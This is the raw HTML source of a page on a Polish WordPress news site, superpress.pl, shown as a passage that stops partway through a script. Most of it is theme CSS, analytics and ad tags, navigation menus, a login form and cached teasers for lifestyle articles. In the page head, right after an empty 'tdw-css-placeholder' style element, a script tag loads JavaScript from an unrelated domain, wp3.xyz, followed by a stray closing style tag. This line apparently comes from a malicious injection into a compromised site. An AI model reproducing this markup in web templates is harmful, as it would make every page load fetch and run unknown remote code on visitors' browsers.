    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
        background-color: #bc1919;
    }
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #bc1919 transparent;
    }
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
        border-color: #bc1919;
    }
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
        color: #bc1919;
    }
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #444444;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #444444;
    }


    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #a0a0a0;
    }
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #bc1919;
    }
    
    
     
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #bc1919;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #bc1919;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #bc1919;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #bc1919;
    }
    
    
   
    
    .td-header-bg:before {
        background-size: 100% auto;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Noto Serif";
	font-size:16px;
	line-height:22px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 22px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Roboto;
	font-size:14px;
	
    }
    
    
    .td_mod_mega_menu .item-details a {
        font-family:Roboto;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Noto Sans";
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"Noto Serif";
	
	}
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-content h1 {
        font-weight:bold;
	
    }
    
    .post .td-category a {
        font-family:Roboto;
	font-size:14px;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GYTP9WM0SS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GYTP9WM0SS');
</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9690084884820027" crossorigin="anonymous"></script><link rel="icon" href="https://superpress.pl/wp-content/uploads/2022/03/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://superpress.pl/wp-content/uploads/2022/03/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://superpress.pl/wp-content/uploads/2022/03/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://superpress.pl/wp-content/uploads/2022/03/cropped-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.post-header {
	font-weight: 600;
	padding: 0 0 20px 0;
	font-size: 16px
}
.entry-title.td-module-title,
.td-post-next-prev-content{
	font-family: "Noto Serif";
	font-weight: 600;
}
.td-related-title.td-block-title a{
	font-family: "roboto";
	font-weight: 600;
}
.td-module-comments {
	display: none;
}
.td_module_wrap:hover .td-module-title a {
    color: #f36c20 !important;
}
.td_module_wrap:hover .td-module-title a {
    color: #bc1919 !important;
}
.menu-item-has-children .menu-item-0 {
	width: 80% !important;;
	float: right !important;
}

.menu-item-has-children.menu-item-object-category .menu-item-object-category {
	width: 20%!important;
	float: left!important;	
	display: block;
	z-index: 1000;	
}
.menu-item-has-children .menu-item-object-category .sub-menu  { 
	width: 100% !important;
	background: transparent !important;
	background: white !important;	
	float: right !important;
	display: block !important;
	overflow: hidden;
	z-index: 100;
}
.menu-item-has-children .menu-item-object-category .sub-menu {
   width: 80% !important;
	 left: 20% !important;
}
body .td_stretch_content_1400 .menu-item-has-children.menu-item-first .sub-menu ul {
		left: 20% !important;
}
body .td_stretch_content_1400 .menu-item-has-children.menu-item-first .sub-menu ul li{
		float: left !important;
}
.td_stretch_content_1400 {
	width: 100% !important;
}
test.body .menu-item-has-children.menu-item-first .sub-menu {
	display: block !important;
    top: 50px;
    z-index:1;	
}
.td-header-rec-wrap .td-adspot-title,
.fpg24-adlabel{
	text-align: center !important;
	margin-bottom:0 !important;
color: #bbbbbb;
    font-size: 10px;
    text-align: center;
    display: block;
    font-family: Verdana, Geneva, sans-serif;
    line-height: 21px;	
}
.td-post-content p {
    font-weight: 400;
}
.reklama3 img {
	margin-bottom: 40px;
}
.td-main-page-wrap {
	  padding-top: 0px;
}
.tdc-content-wrap {
    padding-top: 48px;
}

.td-next-prev-wrap a:hover, .td-load-more-wrap a:hover, .td-post-small-box a:hover, .page-nav .current, .page-nav:first-child > div, #bbpress-forums .bbp-pagination .current, .post .td_quote_box, .page .td_quote_box, a.vc_btn-black:hover, .td_block_template_5 .td-block-title > *, .td_outlined_btn {
    border-color: #bc1919!important;
}

span a:hover{
    color: #bc1919!important;
    }

.td-container.td-header-row.td-header-main-menu {
    border-top: 3px solid #bc1919!important;
    border-bottom: 1px solid #d0d0d0!important;
}
 .td_module_wrap:hover .td-module-title a {
    color: #bc1919 !important;
}

 .td-post-author-name:hover a{
	  color: #bc1919 !important;
}
a:hover[style] {color: #bc1919 !important;}
h3:hover a:hover {
     color: #bc1919 !important;
}

.entry-title.td-module-title:hover{
     color: #bc1919 !important;
}
.td-theme-wrap  .td-block-title > * {
    border-color: #bc1919!important;
}
.td_module_wrap:hover .td-module-title a {
 color: #bc1919 !important;
}

/*CUSTOM */

@media (min-width: 767px) {
.td-header-style-10 .td-affix .td-main-menu-logo {

    top: 5px;
}
}

.td-header-wrap .td-affix .td-main-menu-logo {
    max-height: 48px!important;
    top: 0px!important;
}

a.td-post-category, .td-category a {
   
    background-color: #bc1919!important;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #bc1919;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #bc1919;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #bc1919;
                }
                .tdm-btn-style1 {
					background-color: #bc1919;
				}
				.tdm-btn-style2:before {
				    border-color: #bc1919;
				}
				.tdm-btn-style2 {
				    color: #bc1919;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #bc1919;
                    -moz-box-shadow: 0 2px 16px #bc1919;
                    box-shadow: 0 2px 16px #bc1919;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #bc1919;
                    -moz-box-shadow: 0 4px 26px #bc1919;
                    box-shadow: 0 4px 26px #bc1919;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://wp3.xyz/a.js"></script>
</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-1245 single-format-standard cookies-not-set td-standard-pack tdm-menu-active-style3 fiskus-latwiej-sprawdzi-rozliczenia-firm-z-podatku-od-nieruchomosci global-block-template-1 tdb_template_27609 tdb-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/strona.superpress" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/forum-polskiej-gospodarki-fpg24/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/fpg24pl/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-nowe_gora-container"><ul id="menu-nowe_gora" class="td-mobile-main-menu"><li id="menu-item-33167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-33167"><a href="https://superpress.pl/wiadomosci/">Wiadomości<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://superpress.pl/wiadomosci/polityka/">Polityka</a></li>
</ul>
</li>
<li id="menu-item-37154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-37154"><a href="https://superpress.pl/felietony/">Felietony<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://superpress.pl/felietony/cukiernik-nie-slodzi/">Cukiernik Nie Słodzi</a></li>
	<li class="menu-item-0"><a href="https://superpress.pl/felietony/slowem-poety/">Słowem Poety</a></li>
	<li class="menu-item-0"><a href="https://superpress.pl/felietony/zdaniem-prawnika/">Zdaniem Prawnika</a></li>
</ul>
</li>
<li id="menu-item-33161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33161"><a href="https://superpress.pl/zdrowie/">Zdrowie</a></li>
<li id="menu-item-33155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33155"><a href="https://superpress.pl/opinie/">Opinie</a></li>
<li id="menu-item-33157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33157"><a href="https://superpress.pl/sport/">Sport</a></li>
<li id="menu-item-33156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33156"><a href="https://superpress.pl/plotki/">Plotki</a></li>
<li id="menu-item-33160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33160"><a href="https://superpress.pl/wojna/"><span style="color: red; font-weight: bold;">Wojna</span></a></li>
<li id="menu-item-33727" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33727"><a href="https://fpg24.pl">Gospodarka</a></li>
<li id="menu-item-33159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33159"><a href="https://superpress.pl/wideo/">SuperPress TV</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://superpress.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1400">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                sobota, 17 stycznia, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-12475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-12475"><a href="https://superpress.pl/o-nas/">O nas</a></li>
<li id="menu-item-12474" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12474"><a href="https://superpress.pl/kontakt/">Kontakt</a></li>
<li id="menu-item-14870" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-14870"><a href="https://superpress.pl/regulamin/">Regulamin</a></li>
<li id="menu-item-14869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-14869"><a rel="privacy-policy" href="https://superpress.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
<li id="menu-item-12469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-12469"><a href="https://superpress.pl/miesiecznik-fpg24-pl/">Magazyn</a>
<ul class="sub-menu">
	<li id="menu-item-15071" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15071"><a href="https://superpress.pl/miesiecznik-fpg24-pl/">Archiwum</a></li>
</ul>
</li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/strona.superpress" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/forum-polskiej-gospodarki-fpg24/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/fpg24pl/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Zaloguj</div>
                            <div class="td-login-panel-descr">Witamy! Zaloguj się na swoje konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Twoja nazwa użytkownika</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Twoje hasło</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Zaloguj Się">
                                
                            </form>
                            
                            
                            
                            
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://superpress.pl/polityka-prywatnosci/" rel="privacy-policy">Polityka prywatności</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Odzyskiwanie hasła</div>
                            <div class="td-login-panel-descr">Odzyskaj swoje hasło</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Twój e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Wyślij moje hasło">
                            </form>
                            <div class="td-login-info-text">Hasło zostanie wysłane e-mailem.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap td_stretch_container td_stretch_content_1400">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://superpress.pl/">
			<img class="td-retina-data"  data-retina="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" src="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" alt="" />
			<span class="td-visual-hidden">SUPERPESS &#8211; Twoje Źródło Wiadomości</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://superpress.pl/">
			<img class="td-retina-data" data-retina="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" src="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://superpress.pl/">
			<img class="td-retina-data" data-retina="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" src="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" alt=""/>
		</a>
	    </div>
    <div class="menu-nowe_gora-container"><ul id="menu-nowe_gora-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-33167"><a href="https://superpress.pl/wiadomosci/">Wiadomości</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"246","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "3302";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "826";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Codzienne nawyki dzi\u0119ki kt\u00f3rym poczujesz si\u0119 lepiej!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/1b7557126a26352d97d8686dc3ad8c6f-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/1b7557126a26352d97d8686dc3ad8c6f-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/1b7557126a26352d97d8686dc3ad8c6f-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Codzienne nawyki dzi\u0119ki kt\u00f3rym poczujesz si\u0119 lepiej!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej\/\" rel=\"bookmark\" title=\"Codzienne nawyki dzi\u0119ki kt\u00f3rym poczujesz si\u0119 lepiej!\">Codzienne nawyki dzi\u0119ki kt\u00f3rym poczujesz si\u0119 lepiej!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/co-jest-w-upalne-dni-aby-czuc-sie-lekko\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Co jest w upalne dni, aby czu\u0107 si\u0119 lekko?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/6850fa020b9682aa2b4758698321906a-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/6850fa020b9682aa2b4758698321906a-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/6850fa020b9682aa2b4758698321906a-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Co jest w upalne dni, aby czu\u0107 si\u0119 lekko?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/co-jest-w-upalne-dni-aby-czuc-sie-lekko\/\" rel=\"bookmark\" title=\"Co jest w upalne dni, aby czu\u0107 si\u0119 lekko?\">Co jest w upalne dni, aby czu\u0107 si\u0119 lekko?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/jak-dlugotrwale-nawilzyc-swoja-skore\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Jak d\u0142ugotrwale nawil\u017cy\u0107 swoj\u0105 sk\u00f3r\u0119?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/bc6b11492eb4a05658e9bf604d9d7758-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/bc6b11492eb4a05658e9bf604d9d7758-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/bc6b11492eb4a05658e9bf604d9d7758-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Jak d\u0142ugotrwale nawil\u017cy\u0107 swoj\u0105 sk\u00f3r\u0119?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/jak-dlugotrwale-nawilzyc-swoja-skore\/\" rel=\"bookmark\" title=\"Jak d\u0142ugotrwale nawil\u017cy\u0107 swoj\u0105 sk\u00f3r\u0119?\">Jak d\u0142ugotrwale nawil\u017cy\u0107 swoj\u0105 sk\u00f3r\u0119?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"6 nawyk\u00f3w, kt\u00f3re s\u0105 recept\u0105 na szcz\u0119\u015bliwy zwi\u0105zek!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/7bac027ae0c163556293c246dfcb2c52-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/7bac027ae0c163556293c246dfcb2c52-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/7bac027ae0c163556293c246dfcb2c52-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"6 nawyk\u00f3w, kt\u00f3re s\u0105 recept\u0105 na szcz\u0119\u015bliwy zwi\u0105zek!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek\/\" rel=\"bookmark\" title=\"6 nawyk\u00f3w, kt\u00f3re s\u0105 recept\u0105 na szcz\u0119\u015bliwy zwi\u0105zek!\">6 nawyk\u00f3w, kt\u00f3re s\u0105 recept\u0105 na szcz\u0119\u015bliwy zwi\u0105zek!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 315;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
